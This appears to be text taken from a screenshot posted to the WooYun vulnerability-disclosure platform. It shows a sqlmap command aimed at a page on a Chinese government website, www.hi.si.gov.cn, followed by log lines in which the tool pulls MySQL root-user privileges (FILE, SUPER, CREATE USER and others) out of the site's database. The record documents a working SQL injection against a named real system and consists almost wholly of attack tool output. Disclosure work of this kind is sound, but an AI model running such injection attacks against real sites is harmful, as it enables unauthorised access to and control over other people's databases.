 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "www.hi.si.gov.cn/xwzx_xx.php?id=...
[10:23:26] [INFO] retrieved: "'root'@'localhost'","DROP"
[10:23:26] [INFO] retrieved: "'root'@'localhost'","RELOAD"
[10:23:27] [INFO] retrieved: "'root'@'localhost'","SHUTDOWN"
[10:23:27] [INFO] retrieved: "'root'@'localhost'","PROCESS"
[10:23:28] [INFO] retrieved: "'root'@'localhost'","FILE"
[10:23:29] [INFO] retrieved: "'root'@'localhost'","REFERENCES"
[10:23:29] [INFO] retrieved: "'root'@'localhost'","INDEX"
[10:23:30] [INFO] retrieved: "'root'@'localhost'","ALTER"
[10:23:30] [INFO] retrieved: "'root'@'localhost'","SHOW DATABASES"
[10:23:31] [INFO] retrieved: "'root'@'localhost'","SUPER"
[10:23:32] [INFO] retrieved: "'root'@'localhost'","CREATE TEMPORARY TABLES"
[10:23:32] [INFO] retrieved: "'root'@'localhost'","LOCK TABLES"
[10:23:33] [INFO] retrieved: "'root'@'localhost'","EXECUTE"
[10:23:33] [INFO] retrieved: "'root'@'localhost'","REPLICATION SLAVE"
[10:23:34] [INFO] retrieved: "'root'@'localhost'","REPLICATION CLIENT"
[10:23:35] [INFO] retrieved: "'root'@'localhost'","CREATE VIEW"
[10:23:35] [INFO] retrieved: "'root'@'localhost'","SHOW VIEW"
[10:23:36] [INFO] retrieved: "'root'@'localhost'","CREATE ROUTINE"
[10:23:37] [INFO] retrieved: "'root'@'localhost'","ALTER ROUTINE"
[10:23:37] [INFO] retrieved: "'root'@'localhost'","CREATE USER"
[10:23:38] [INFO] retrieved: "'root'@'localhost'","EVENT"
[10:23:38] [INFO] retrieved: "'root'@'localhost'","TRIGGER"
[10:23:39] [INFO] retrieved: "'root'@'localhost'","CREATE TABLESPACE"
[10:23:40] [INFO] retrieved: "'root'@'linux'","SELECT"
[10:23:41] [INFO] retrieved: "'root'@'linux'","INSERT"
www.wooyun.org